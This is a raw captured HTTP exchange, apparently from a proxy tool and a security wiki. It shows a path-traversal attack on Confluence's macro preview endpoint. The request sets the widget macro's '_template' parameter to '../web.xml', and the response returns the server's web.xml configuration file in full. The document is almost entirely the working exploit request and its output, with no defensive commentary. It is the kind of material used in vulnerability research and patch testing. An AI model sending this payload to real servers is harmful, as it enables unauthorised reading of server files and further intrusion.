 Request
Raw
Params
Headers
Hex
JSON Beautifier
POST /rest/tinymce/1/macro/preview HTTP/1.1
Host: 127.0.0.1:8090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Referer:
http://127.0.0.1:8090/pages/resumedraft.action?draftId=786457&draftShareId=056b55bc-fc4a-487b-b1
e1-8f673f280c23&
Content-Type: application/json; charset=utf-8
Content-Length: 168
{"contentId":"786458","macro":{"name":"widget","body":"","params":{"url":"https://www.viddler.co
m/v/23464dc6","width":"1000","height":"1000","_template":"../web.xml"}}}
Response
Raw
Headers
Hex
HTML
Render
<script>
window.onload = function() {
window.parent.AJS.MacroBrowser.previewOnload(document.body);
}
</script>
</head>
<body id="com-atlassian-confluence" class="content-preview">
<div id="main">
<div id="content" class="page edit">
<div class="wiki-content">
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd"
metadata-complete="true"
version="3.1">
<display-name>Confluence</display-name>
<description>Confluence Web App</description>
<absolute-ordering />
<context-param>
<param-name>contextConfigLocation</param-name>
<param-value>com.atlassian.confluence.setup.ConfluenceAppConfig</param-value>
</context-param>
<context-param>
<param-name>contextClass</param-name>
<param-value>com.atlassian.confluence.setup.ConfluenceAnnotationConfigWebApplicationContext</pa
ram-value>
</context-param>
<!-- Uncomment the following to disable the space export long running task. -->
<!--
<context-param>
<param-name>unsupportedContainersForExportLongRunningTask</param-name>
<param-value>websphere,jboss</param-value>
</context-param>
-->
<filter>
<filter-name>debug-before-request</filter-name>
<filter-class>com.atlassian.confluence.web.filter.DebugFilter</filter-class>
<init-param>
'零组资料文库'